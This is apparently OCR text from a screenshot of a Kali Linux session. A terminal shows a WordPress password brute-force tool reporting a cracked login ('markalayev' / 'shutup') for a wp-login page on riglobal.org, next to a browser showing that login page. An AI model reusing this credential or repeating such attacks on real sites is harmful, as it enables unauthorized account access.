 Kali Linux - VMware Player
Player
Applications Places
Wed Apr 15, 1:22 AM
root
RI Global › Log In – Iceweasel
File Edit View History Bookmarks Tools Help
RI Global › Log In
www.riglobal.org/wp-login.php
8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng tp tp
root@PwnBox: ~
File Edit View Search Terminal Help
[+] Starting the password brute forcer
Brute Forcing 'markalayev' Time: 00:00:20 < > (93 / 10001) 0.92% ETA: 00:35:33
[SUCCESS] Login : markalayev Password : shutup
+----+------------+------+----------+
| Id | Login | Name | Password |
+----+------------+------+----------+
| | markalayev | | shutup |
+----+------------+------+----------+
[+] Finished: Wed Apr 15 01:22:17 2015
[+] Memory used: 5.047 MB
[+] Elapsed time: 00:01:42
Exiting!
problem we 0x248b840 are still in recv pipe for 0x261b3b0 done 0
problem we 0x1f5ac50 are still in recv pipe for 0x261a910 done 0
problem we 0x2419930 are still in recv pipe for 0x26187e0 done 0
problem we 0x25fbd50 are still in recv pipe for 0x2616710 done 0
problem we 0x24c28f0 are still in recv pipe for 0x2615080 done 0
problem we 0x2340f70 are still in recv pipe for 0x26145e0 done 0
problem we 0x1e08fc0 are still in recv pipe for 0x10f8420 done 0
root@PwnBox:~#
KALI LINUX
Lost your password?
← Back to RI Global
RI Global › Log In - Ic...
root@PwnBox: ~
1:22 AM